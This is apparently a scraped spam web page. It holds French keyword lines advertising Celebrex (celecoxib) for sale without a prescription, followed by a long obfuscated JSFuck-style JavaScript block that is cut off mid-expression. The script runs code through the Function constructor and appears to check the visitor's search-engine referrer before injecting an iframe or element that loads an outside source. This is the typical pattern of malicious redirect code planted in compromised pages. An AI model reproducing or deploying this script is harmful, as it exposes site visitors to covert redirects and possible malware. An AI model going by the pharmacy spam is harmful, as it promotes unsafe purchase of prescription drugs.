
Celebrex Acheter En Belgique
Achat Celebrex 100 mg Montreal
Acheter Celecoxib Sans Ordonnance Au
Quebec
Ou Acheter Generique Celebrex 100 mg
Forum
vRJOR5
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,53,51,48,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[16]+(![]+[])[+[]]+$[16]+$[13]+$[23]+$[24]+$[14]+$[13]+$[25]+$[18]+$[26]+$[13]+$[27]+([]+[]+[][[]])[+!+[]]+$[24]+([]+[]+{})[!+[]+!+[]]+$[28]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!!